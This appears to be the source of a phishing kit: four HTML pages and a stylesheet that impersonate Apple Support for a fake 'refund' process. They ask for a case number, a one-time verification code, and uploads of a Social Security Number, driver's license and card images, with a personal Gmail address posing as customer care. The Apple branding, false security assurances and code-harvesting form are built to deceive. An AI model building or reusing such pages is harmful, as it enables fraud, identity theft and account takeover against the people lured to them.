
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My WebApp</title>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/style.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Navbar -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
        <div class="container-fluid">
          <!-- Custom Two-Line Toggle Icon (Left) -->
          <button 
            class="navbar-toggler me-2 border-0" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#navbarNav"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-custom"></span>
          </button>
      
          <!-- Centered Apple Icon -->
          <div class="d-flex justify-content-center mx-auto">
            <i class="bi bi-apple fs-4 text-white"></i>
          </div>
      
          <!-- Shopping Bag Icon (Right) -->
          <a href="{% url 'home' %}" class="text-decoration-none">
            <i class="bi bi-bag fs-5 text-white me-3"></i>
          </a>
      
          <!-- Collapsible Menu -->
          <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav ms-auto">
              <li class="nav-item">
                <href="mailto:elotgodsplan1@gmail.com?subject=Support%20Case&body=Hello%20Team%2C%0D%0A%0D%0APlease%20help%20with..."
                class="btn btn-link text-decoration-none">messageUS@now-customercare</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>

      <!-- Black Line Section -->
<div class="border-bottom border-dark border-2">
    <div class="container-fluid py-2">
      <div class="row align-items-center">
        <!-- Left: "Apple Support" -->
        <div class="col">
          <span class="fw-medium">Apple Support</span>
        </div>
        
        <!-- Right: Username & Sign Out -->
        <div class="col-auto text-end">
          <div class="d-flex flex-column">
            <span class="small text-muted">John Doe</span> <!-- Replace with dynamic username -->
            <a href="#" class="small text-decoration-none">Sign out</a>
          </div>
        </div>
      </div>
    </div>
  </div>
  
  <!-- Heading -->
  <div class="container-fluid mt-4">
    <h1 class="display-2 thick-heading text-center" style="font-family: 'Inter', sans-serif; font-weight: 800">Confirm your<br> case</h1>
  </div>


<!-- Add this below your existing heading -->
<div class="container-fluid mt-4">
  <div class="row justify-content-center">
    <div class="col-md-8">
      <!-- Information Section -->
      <div class="border-top border-dark pt-4 mb-4">
        <p class="lead">
          To maintain confidentiality and ensure efficient resolution, please note:
        </p>
        <ul class="list-unstyled">
          <li class="mb-3">
            <i class="bi bi-file-earmark-check me-2"></i>
            All communications and documents shared through this portal must pertain directly to your active case.
          </li>
          <li class="mb-3">
            <i class="bi bi-shield-lock me-2"></i>
            Apple maintains strict confidentiality protocols in accordance with our 
            <a href="#" class="text-decoration-none">Data Protection Policy</a>. 
            Case information is accessible only to authorized personnel.
          </li>
        </ul>
      </div>

      <!-- Case ID Input -->
      <form class="border-top border-dark pt-4">
        <div class="mb-3">
          <label for="caseIdInput" class="form-label fw-medium">
            Case Reference Number
          </label>
          <input 
            type="text" 
            class="form-control form-control-lg" 
            id="caseIdInput"
            placeholder="Enter 12-digit case ID (e.g., APL-2024-XXXXXX)"
            pattern="[A-Za-z0-9-]{12,20}"
            required
          >
          <div class="form-text text-muted">
            Located in your initial confirmation email or case documentation
          </div>
        </div>
        <a href="Terms_of_use.html"><button type="submit" class="btn btn-dark mt-3">
            <i class="bi bi-forward-fill me-2"></i>Submit Case ID
          </button>
        </a>
      </form>
    </div>
  </div>
</div>




    <!-- Bootstrap JS (Optional) -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: InputCode.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My WebApp</title>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/style.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700&display=swap" rel="stylesheet">
    <style>
        .card {
          border-radius: 8px;
        }
        .form-control-lg {
          border: 1px solid #dee2e6;
          border-radius: 4px;
        }
        .btn-outline-dark {
          border-width: 2px;
        }
        img {
          filter: brightness(0.8);
        }
      </style>
</head>
<body>
    <!-- Navbar -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
        <div class="container-fluid">
          <!-- Custom Two-Line Toggle Icon (Left) -->
          <button 
            class="navbar-toggler me-2 border-0" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#navbarNav"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-custom"></span>
          </button>
      
          <!-- Centered Apple Icon -->
          <div class="d-flex justify-content-center mx-auto">
            <i class="bi bi-apple fs-4 text-white"></i>
          </div>
      
          <!-- Shopping Bag Icon (Right) -->
          <a href="{% url 'home' %}" class="text-decoration-none">
            <i class="bi bi-bag fs-5 text-white me-3"></i>
          </a>
      
          <!-- Collapsible Menu -->
          <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav ms-auto">
              <li class="nav-item">
                <href="mailto:elotgodsplan1@gmail.com?subject=Support%20Case&body=Hello%20Team%2C%0D%0A%0D%0APlease%20help%20with..."
                class="btn btn-link text-decoration-none">messageUS@now-customercare</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>

            <!-- Black Line Section -->
<div class="border-bottom border-dark border-2">
    <div class="container-fluid py-2">
      <div class="row align-items-center">
        <!-- Left: "Apple Support" -->
        <div class="col">
          <span class="fw-medium">Apple Support</span>
        </div>
        
        <!-- Right: Username & Sign Out -->
        <div class="col-auto text-end">
          <div class="d-flex flex-column">
            <span class="small text-muted">John Doe</span> <!-- Replace with dynamic username -->
            <a href="#" class="small text-decoration-none">Sign out</a>
          </div>
        </div>
      </div>
    </div>
  </div>


  <div class="container-fluid mt-4">
    <div class="row justify-content-center">
      <div class="col-md-6 col-lg-4">
        <!-- Verification Card -->
        <div class="card shadow-sm border-top border-primary border-3">
          <div class="card-body p-4">
            <!-- Loading Spinner (Hidden by default) -->
            <div id="loadingSpinner" class="text-center d-none">
              <div class="spinner-border text-primary" role="status">
                <span class="visually-hidden">Loading...</span>
              </div>
              <p class="text-muted mt-2">Securing your connection...</p>
            </div>
  
            <!-- Verification Form -->
            <div id="verificationForm">
              <div class="text-center mb-4">
                <i class="bi bi-shield-lock fs-1 text-primary"></i>
                <h2 class="h4 mt-2">Secure Verification</h2>
                <p class="text-muted small">For your protection</p>
              </div>
  
              <form id="codeForm" onsubmit="handleSubmit(event)">
                <div class="mb-3">
                  <label for="verificationCode" class="form-label small">
                    Enter 6-digit code sent to *******@email.com
                  </label>
                  <input type="text" 
                         class="form-control verification-input" 
                         id="verificationCode"
                         name="code"
                         pattern="\d{6}"
                         maxlength="6"
                         required
                         placeholder="• • • • • •">
                  <div class="form-text text-muted">
                    Expires in: <span id="countdown">05:00</span>
                  </div>
                </div>
  
                <button type="submit" class="btn btn-primary w-100">
                  Verify Identity
                </button>
              </form>
  
              <div class="text-center mt-3">
                <a href="#" id="resendLink" class="text-decoration-none small disabled">
                  Resend Code (available in 5:00)
                </a>
              </div>
            </div>
          </div>
        </div>
  
        <!-- Security Tips Toast -->
        <div class="toast-container position-fixed bottom-0 end-0 p-3">
          <div id="securityToast" class="toast" role="alert" data-bs-autohide="false">
            <div class="toast-header bg-light">
              <i class="bi bi-shield-check text-success me-2"></i>
              <strong class="me-auto">Security Advisory</strong>
              <button type="button" class="btn-close" data-bs-dismiss="toast"></button>
            </div>
            <div class="toast-body small">
              <ul class="list-unstyled">
                <li class="mb-2">
                  <i class="bi bi-exclamation-triangle-fill text-warning me-2"></i>
                  Never share verification codes with anyone
                </li>
                <li class="mb-2">
                  <i class="bi bi-device-phone text-primary me-2"></i>
                  Codes are sent only to your registered devices
                </li>
                <li>
                  <i class="bi bi-clock-history text-info me-2"></i>
                  Codes expire automatically after 5 minutes
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  

  
  <script>
    // Show security toast on page load
    document.addEventListener('DOMContentLoaded', function() {
      const toast = new bootstrap.Toast(document.getElementById('securityToast'))
      toast.show()
    })
  
    // Handle form submission
    function handleSubmit(e) {
      e.preventDefault()
      
      // Show loading state
      document.getElementById('verificationForm').classList.add('d-none')
      document.getElementById('loadingSpinner').classList.remove('d-none')
      
      // Simulate verification delay
      setTimeout(() => {
        // Replace with actual verification logic
        window.location.href = '/dashboard' 
      }, 2000)
    }
  
    // Countdown timer logic
    let timeLeft = 300 // 5 minutes in seconds
    const countdownElement = document.getElementById('countdown')
    const resendLink = document.getElementById('resendLink')
  
    const timer = setInterval(() => {
      timeLeft--
      
      const minutes = Math.floor(timeLeft / 60)
      const seconds = timeLeft % 60
      
      countdownElement.textContent = 
        `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`
      
      if(timeLeft <= 0) {
        clearInterval(timer)
        resendLink.classList.remove('disabled')
        resendLink.textContent = 'Resend Code'
      }
    }, 1000)
  </script>




    <!-- Bootstrap JS (Optional) -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>

<file: osi.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apple Card Refund Process</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f4;
            color: #333;
            margin: 0;
            padding: 0;
        }
        header {
            background-color: #333;
            color: #fff;
            text-align: center;
            padding: 20px;
        }
        h1 {
            margin: 0;
        }
        main {
            padding: 20px;
        }
        .step {
            background-color: #fff;
            padding: 20px;
            margin-bottom: 10px;
            border-radius: 5px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        h2 {
            color: #0070c9;
        }
        ol {
            margin-left: 20px;
        }
        footer {
            text-align: center;
            padding: 20px;
            background-color: #333;
            color: #fff;
        }
    </style>
</head>
<body>
    <header>
        <h1>Apple Card Refund Request Process</h1>
    </header>

    <main>
        <section class="step">
            <h2>Step 1: Visit the Apple Support Website</h2>
            <p>To begin the refund process, please visit the official <a href="https://support.apple.com/" target="_blank">Apple Support</a> page.</p>
            <ol>
                <li>Click the "Sign In" button in the upper-right corner of the page.</li>
                <li>Enter your Apple ID credentials to authenticate your account.</li>
            </ol>
        </section>

        <section class="step">
            <h2>Step 2: Start the Refund Process</h2>
            <p>Once signed in, locate the section titled <strong>“Apple Card Refund Request”</strong> or the <strong>Fraudulent Transaction</strong> option in your account settings.</p>
            <p>Click the link to verify your identity via <strong>ID.me</strong> for secure processing of your refund.</p>
        </section>

        <section class="step">
            <h2>Step 3: Upload Required Documents</h2>
            <p>After logging in to <strong>ID.me</strong>, please upload the following documents:</p>
            <ul>
                <li>Your Social Security Number (SSN) for identity verification.</li>
                <li>Your Driver’s License (for further verification of identity).</li>
                <li>A clear image of the front and back of your Apple Card.</li>
                <li>The receipt of your transaction (proof of purchase).</li>
                <li>Store information (name and location of the store where the purchase was made).</li>
                <li>Your phone number and email address (for contact if needed).</li>
            </ul>
        </section>

        <section class="step">
            <h2>Step 4: Confirm and Submit Your Request</h2>
            <p>Double-check the information and documents you've uploaded to ensure they are clear and accurate. Once everything looks good, click the <strong>Submit</strong> button to send your request for review.</p>
        </section>

        <section class="step">
            <h2>Step 5: Wait for Confirmation and Refund Processing</h2>
            <p>Once your documents are submitted, Apple Support will review the information and process your refund request. This may take 3-5 business days.</p>
            <p>You will receive an email confirmation once your refund has been processed, and the money will be credited back to your original payment method.</p>
        </section>

        <section class="step">
            <h2>Why Do We Need This Information?</h2>
            <p>This process is essential to ensure the security and integrity of your refund request. By verifying your identity and confirming your transaction details, we can protect your account and ensure your refund is processed correctly.</p>
        </section>

        <section class="step">
            <h2>Need Help?</h2>
            <p>If you encounter any issues or have questions during the process, feel free to reach out to Apple Support for assistance. We're here to help!</p>
        </section>
    </main>

    <footer>
        <p>&copy; 2025 Apple Inc. All rights reserved.</p>
    </footer>
</body>
</html>
</file>

<file: Terms_of_use.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>My WebApp</title>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/style.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Navbar -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
        <div class="container-fluid">
          <!-- Custom Two-Line Toggle Icon (Left) -->
          <button 
            class="navbar-toggler me-2 border-0" 
            type="button" 
            data-bs-toggle="collapse" 
            data-bs-target="#navbarNav"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-custom"></span>
          </button>
      
          <!-- Centered Apple Icon -->
          <div class="d-flex justify-content-center mx-auto">
            <i class="bi bi-apple fs-4 text-white"></i>
          </div>
      
          <!-- Shopping Bag Icon (Right) -->
          <a href="{% url 'home' %}" class="text-decoration-none">
            <i class="bi bi-bag fs-5 text-white me-3"></i>
          </a>
      
          <!-- Collapsible Menu -->
          <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav ms-auto">
              <li class="nav-item">
                <href="mailto:elotgodsplan1@gmail.com?subject=Support%20Case&body=Hello%20Team%2C%0D%0A%0D%0APlease%20help%20with..."
                class="btn btn-link text-decoration-none">messageUS@now-customercare</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>

            <!-- Black Line Section -->
<div class="border-bottom border-dark border-2">
    <div class="container-fluid py-2">
      <div class="row align-items-center">
        <!-- Left: "Apple Support" -->
        <div class="col">
          <span class="fw-medium">Apple Support</span>
        </div>
        
        <!-- Right: Username & Sign Out -->
        <div class="col-auto text-end">
          <div class="d-flex flex-column">
            <span class="small text-muted">John Doe</span> <!-- Replace with dynamic username -->
            <a href="#" class="small text-decoration-none">Sign out</a>
          </div>
        </div>
      </div>
    </div>
  </div>
  
  <!-- Heading -->
  <div class="container-fluid mt-4">
    <h1 class="display-2 thick-heading text-center" style="font-family: 'Inter', sans-serif; font-weight: 800">Terms of Use</h1>
  </div>



  <div class="container-fluid mt-4">
    <div class="row justify-content-center">
      <div class="col-md-8">
        <!-- Terms Section -->
        <div class="border-top border-dark pt-4 mb-4">
          <h2 class="h3 mb-4">Please Review and Accept the Following Terms</h2>
          
          <p class="lead">
            Before we proceed with your refund request, we ask that you review and accept these terms:
          </p>
  
          <ul class="list-unstyled">
            <li class="mb-3">
              <i class="bi bi-check-circle-fill text-success me-2"></i>
              You are the rightful owner of the Apple Gift Card, or you are authorized to act on their behalf.
            </li>
            
            <li class="mb-3">
              <i class="bi bi-check-circle-fill text-success me-2"></i>
              The information you provide is accurate and truthful to the best of your knowledge.
            </li>
  
            <li class="mb-4">
              <i class="bi bi-shield-lock text-primary me-2"></i>
              Your personal details (including ID and payment information) will be securely encrypted and processed through 
              <strong>ID.me</strong>, our trusted identity verification partner.
            </li>
          </ul>
  
          <div class="alert alert-light border">
            <i class="bi bi-exclamation-triangle-fill text-danger me-2"></i>
            <strong>Important:</strong> Submitting false or misleading information may result in delays or cancellation of refund eligibility.
          </div>
        </div>
  
        <!-- Privacy Assurance Section -->
        <div class="border-top border-dark pt-4 mb-4">
          <h3 class="h5 mb-3">
            <i class="bi bi-lock-fill me-2"></i>Your Information is Secure
          </h3>
          
          <p class="mb-3">
            We maintain strict privacy protocols to protect your identity and account:
          </p>
  
          <ul class="list-unstyled small">
            <li class="mb-2">
              <i class="bi bi-arrow-right-short me-2"></i>
              All data is encrypted using 256-bit SSL/TLS encryption
            </li>
            <li class="mb-2">
              <i class="bi bi-arrow-right-short me-2"></i>
              Information is used solely for refund verification
            </li>
            <li class="mb-3">
              <i class="bi bi-arrow-right-short me-2"></i>
              Regular security audits conducted by third-party experts
            </li>
          </ul>
        </div>
  
        <!-- Agreement Form -->
        <form class="border-top border-dark pt-4">
          <div class="form-check mb-3">
            <input class="form-check-input" type="checkbox" id="termsCheck" required>
            <label class="form-check-label" for="termsCheck">
              I agree to Apple's 
              <a href="#" class="text-decoration-none">Terms of Use</a>
            </label>
          </div>
  
          <div class="form-check mb-4">
            <input class="form-check-input" type="checkbox" id="privacyCheck" required>
            <label class="form-check-label" for="privacyCheck">
              I agree to Apple's 
              <a href="#" class="text-decoration-none">Privacy Policy</a>
            </label>
          </div>
  
          <div class="d-grid gap-2 d-md-block">
            <button type="submit" class="btn btn-dark px-5">
              <i class="bi bi-arrow-right me-2"></i>Continue to Verification
            </button>
          </div>
  
          <p class="small text-muted mt-3">
            <i class="bi bi-lock-fill me-1"></i>
            All communications are encrypted end-to-end. Learn more about our 
            <a href="#" class="text-decoration-none">security standards</a>.
          </p>
        </form>
      </div>
    </div>
  </div>
  
    <!-- Bootstrap JS (Optional) -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
</body>
</html>
</file>
<file: assets/style.css>
/* System font stack for SF Pro (Apple's font) */
 body {
    font-family: 'Inter', -apple-system, 'Helvetica Neue', Arial, sans-serif;
    padding-top: 56px; /* Matches navbar height */
  }

  /* Remove gap below navbar */
  .border-bottom {
    margin-top: -1px; /* Snug against navbar */
  }
 
 /* Custom Two-Line Toggle Icon */
 .navbar-toggler-custom {
    display: block;
    width: 24px;
    height: 2px;
    background: #999; /* Gray color */
    position: relative;
    transition: none; /* Disable hover animation */
  }

  .navbar-toggler-custom::before {
    content: '';
    position: absolute;
    width: 24px;
    height: 2px;
    background: #999;
    top: -6px;
    left: 0;
  }

  /* Remove Bootstrap's default toggle icon */
  .navbar-toggler {
    border: none !important;
    outline: none !important;
    box-shadow: none !important;
  }

  /* Shopping bag icon (gray, no hover) */
  .bi-bag {
    color: #999 !important; /* Gray color */
    opacity: 0.9;
  }

  .thick-heading {
    font-weight: 800;
    text-shadow: 0.5px 0.5px 0 rgba(0, 0, 0, 0.1); /* Subtle shadow effect */
  }
</file>
